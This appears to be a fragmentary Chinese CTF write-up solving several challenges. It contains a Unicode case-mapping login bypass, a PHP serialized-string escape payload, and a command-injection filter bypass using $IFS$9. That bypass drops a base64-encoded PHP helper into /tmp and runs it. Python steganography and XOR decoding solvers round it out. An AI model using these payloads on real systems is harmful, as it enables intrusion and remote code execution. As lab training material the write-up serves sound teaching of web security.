
if(req.session.man.HP-req.session.boss.attack<=0) { res.send("you didn't kill boss at one time, so you have been killed by boss, just be stronger!"); }
if(name.toLowerCase()!=="admin"&&name.toUpperCase()==="ADMIN") { req.session.man.attack=300; res.send("you've been stronger") }
name.toLowerCase()!=="admin"&&name.toUpperCase()==="ADMIN
https://blog.5am3.com/2020/02/11/ctf-node1/
name=admın
"="

<?php include('flag.php'); error_reporting(0); function replace($payload){ $filter="/flag/i"; return preg_replace($filter,"nono!",$payload); }; $mss=$_GET['mss']; $ctf['mss1']='webwebweb'; $ctf['mss2']='pwnpwnpwn'; if(isset($mss)){ if(strpos($mss,'flag')>=0){ $ctf['mss1']=$mss; $ctf=unserialize(replace(serialize($ctf))); if($ctf['mss2']==="webwebweb"){ echo $flag; }else{ echo "nonono!"; } } } else{ highlight_file(__FILE__); } ?>
function replace($payload){ $filter="/flag/i"; return preg_replace($filter,"nono!",$payload); };
<?php function replace($payload){ $filter="/flag/i"; return preg_replace($filter,"nono!",$payload); }; $ctf['mss1']='flagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflag";s:4:"mss2";s:9:"webwebweb";}'; $ctf['mss2']='pwnpwnpwn'; var_dump(replace(serialize($ctf)));
得到payload:
mss=flagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflag";s:4:"mss2";s:9:"webwebweb";}
cat$IFS$9index.php
<?php error_reporting(0); $blacklist=['sh',' print ',' printf ',' cat ',' open ',' read ',' vim ',' curl ',' ftp ',' glob ','|','`']; foreach ($blacklist as $blackitem) { if (preg_match('/'.$blackitem.'/',$_GET['a'])) { die("no no no"); }} system($_GET[a]); ?>
同样办法读一下根目录文件,重点在于/readflag,尝试执行发现,发现需要输入参数y,然后就考虑用php交互
<?php $d = array(); $d[0]=array("pipe","r"); $d[1]=array("pipe","w"); $pr=proc_open("/readflag",$d,$pipes); fwrite($pipes[0],"y "); $op1=''; $op2=''; $inop=false; while(1){ $ch=stream_get_contents($pipes[1],1); echo $ch; if($ch=="+"){ $inop=true; } if($ch=="="){ break; } if(is_numeric($ch)){ if($inop){ $op2.=$ch; }else{ $op1.=$ch; } } } fwrite($pipes[0],intval($op1)+intval($op2)." "); echo stream_get_contents($pipes[1]);
php$IFS$9-r$IFS$9'file_put_contents("/tmp/1.php",base64_decode("PD9waHAKJGQgPSBhcnJheSgpOwokZFswXT1hcnJheSgicGlwZSIsInIiKTsKJGRbMV09YXJyYXkoInBpcGUiLCJ3Iik7CiRwcj1wcm9jX29wZW4oIi9yZWFkZmxhZyIsJGQsJHBpcGVzKTsKZndyaXRlKCRwaXBlc1swXSwieVxuIik7CiRvcDE9Jyc7CiRvcDI9Jyc7CiRpbm9wPWZhbHNlOwp3aGlsZSgxKXsKICAkY2g9c3RyZWFtX2dldF9jb250ZW50cygkcGlwZXNbMV0sMSk7CiAgZWNobyAkY2g7CiAgaWYoJGNoPT0iKyIpewogICAgJGlub3A9dHJ1ZTsKICB9CiAgaWYoJGNoPT0iPSIpewogICAgYnJlYWs7CiAgfQogIGlmKGlzX251bWVyaWMoJGNoKSl7CiAgICBpZigkaW5vcCl7CiAgICAgICRvcDIuPSRjaDsKICAgIH1lbHNlewogICAgICAkb3AxLj0kY2g7CiAgICB9CiAgfQp9CmZ3cml0ZSgkcGlwZXNbMF0saW50dmFsKCRvcDEpK2ludHZhbCgkb3AyKS4iXG4iKTsKZWNobyBzdHJlYW1fZ2V0X2NvbnRlbnRzKCRwaXBlc1sxXSk7"));'
php$IFS$9/tmp/1.php


def get_base64_diff_value(s1, s2): base64chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/' res = 0 for i in xrange(len(s2)): if s1[i] != s2[i]: return abs(base64chars.index(s1[i]) - base64chars.index(s2[i])) return res
def solve_stego(): with open('1.txt', 'rb') as f: file_lines = f.readlines() bin_str = '' for line in file_lines: steg_line = line.replace(' ', '') norm_line = line.replace(' ', '').decode('base64').encode('base64').replace(' ', '') diff = get_base64_diff_value(steg_line, norm_line) print diff pads_num = steg_line.count('=') if diff: bin_str += bin(diff)[2:].zfill(pads_num * 2) else: bin_str += '0' * pads_num * 2 print goflag(bin_str)
def goflag(bin_str): res_str = '' for i in xrange(0, len(bin_str), 8): res_str += chr(int(bin_str[i:i + 8], 2)) return res_str if __name__ == '__main__': solve_st






flag = "" enc1 = [129, 118, 155, 13, 25, 216, 245, 11, 116, 213, 71, 73, 44, 121, 94, 200, 196, 213, 150, 108, 9, 121, 102, 215, 69, 191, 6, 27, 136, 219, 39, 152, 7, 8, 216, 149, 43, 8, 213, 166, 230, 51, 73, 133, 52, 245, 47, 139, 134, 211, 51, 82, 39, 157, 137, 137, 113, 154, 19, 49, 93, 108, 69, 102, 144, 98, 66, 140, 136, 1, 108, 55, 147, 88, 124, 124, 244, 62, 93, 53, 132, 68, 101] enc2 = [187, 96, 132, 13, 2, 211, 253, 88, 115, 217, 19, 119, 40, 110, 68, 202, 222, 147, 174, 113, 19, 108, 119, 195, 91, 165, 1, 1, 210, 245, 43, 157, 17, 75, 205, 211, 33, 20, 201, 161, 178, 33, 77, 155, 34, 183, 15, 133, 142, 128, 38, 93, 50, 156, 196, 147, 113, 217, 10, 36, 67, 124, 66, 99, 159, 83, 74, 206, 152, 82, 117, 52, 161, 127, 63, 64, 205, 11, 99, 37, 131, 65, 108] msg = 'mssctf' msg *= len(enc1) // len(msg) + 1 #print(msg) for i in range(len(enc1)): enc1[i] ^= ord(msg[i]) for i in range(len(enc2)): enc2[i] ^= enc1[i] for i in range(len(enc2)): flag += chr(enc2[i]) print(flag)